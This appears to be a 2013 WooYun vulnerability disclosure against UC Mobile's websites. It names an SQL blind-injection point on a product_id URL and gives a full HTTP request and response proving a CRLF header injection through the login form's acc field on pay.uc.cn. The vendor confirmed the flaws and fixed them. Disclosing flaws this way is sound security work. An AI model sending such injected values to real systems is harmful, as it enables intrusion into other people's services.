漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2013-028938
漏洞标题:UC英文官网某处sql盲注
相关厂商:UC Mobile
漏洞作者: 黄小昏
提交时间:2013-07-15 12:14
修复时间:2013-08-29 12:14
公开时间:2013-08-29 12:14
漏洞类型:SQL注射漏洞
危害等级:中
自评Rank:20
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2013-07-15: 细节已通知厂商并且等待厂商处理中
2013-07-15: 厂商已经确认,细节仅向厂商公开
2013-07-25: 细节向核心白帽子及相关领域专家公开
2013-08-04: 细节向普通白帽子公开
2013-08-14: 细节向实习白帽子公开
2013-08-29: 细节向公众公开
简要描述:
过滤不严造成sql注入
详细说明:


注入点
http://es.ucweb.com/wor/my_brand?product_id=21870&type=0&la=
买一送一,再来个CRLF
CRLF
Request
POST /web/logon.htm HTTP/1.1
Content-Length: 114
Content-Type: application/x-www-form-urlencoded
Cookie: s=d65dec0be72c4b9aa7943fda45e2e083; ups_web=1; JSESSIONID=abc2V6ilSTUbSgZ1a0C-t; ups_web_acc=4111111111111111
Host: pay.uc.cn
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept: */*
acc=%0d%0a%20SomeCustomInjectedHeader%3ainjected_by_wvs&lburl=%2fweb%2fmyAccount.htm&pwd=1&readed=true&remAcc=trueResponse
HTTP/1.1 200 OK
Date: Sun, 14 Jul 2013 11:04:56 GMT
Server: Apache
Set-Cookie: cookiename=value;Path=/;Domain=domainvalue;Max-Age=seconds;HTTPOnly
Set-Cookie: s=d65dec0be72c4b9aa7943fda45e2e083; path=/; expires=Sun, 14-Jul-2013 11:14:56 GMT
Set-Cookie: ups_web_acc=
SomeCustomInjectedHeader: injected_by_wvs; path=/; expires=Mon, 14-Jul-2014 11:04:56 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 7952
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
漏洞证明:
Request
POST /web/logon.htm HTTP/1.1
Content-Length: 114
Content-Type: application/x-www-form-urlencoded
Cookie: s=d65dec0be72c4b9aa7943fda45e2e083; ups_web=1; JSESSIONID=abc2V6ilSTUbSgZ1a0C-t; ups_web_acc=4111111111111111
Host: pay.uc.cn
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept: */*
acc=%0d%0a%20SomeCustomInjectedHeader%3ainjected_by_wvs&lburl=%2fweb%2fmyAccount.htm&pwd=1&readed=true&remAcc=trueResponse
HTTP/1.1 200 OK
Date: Sun, 14 Jul 2013 11:04:56 GMT
Server: Apache
Set-Cookie: cookiename=value;Path=/;Domain=domainvalue;Max-Age=seconds;HTTPOnly
Set-Cookie: s=d65dec0be72c4b9aa7943fda45e2e083; path=/; expires=Sun, 14-Jul-2013 11:14:56 GMT
Set-Cookie: ups_web_acc=
SomeCustomInjectedHeader: injected_by_wvs; path=/; expires=Mon, 14-Jul-2014 11:04:56 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 7952
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
修复方案:
小松鼠在哪里~
版权声明:转载请注明来源 黄小昏@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:10
确认时间:2013-07-15 16:07
厂商回复:
漏洞的确存在,谢谢黄小昏提供漏洞信息,研发正在处理。
最新状态:
2013-07-18:漏洞已修复,谢谢!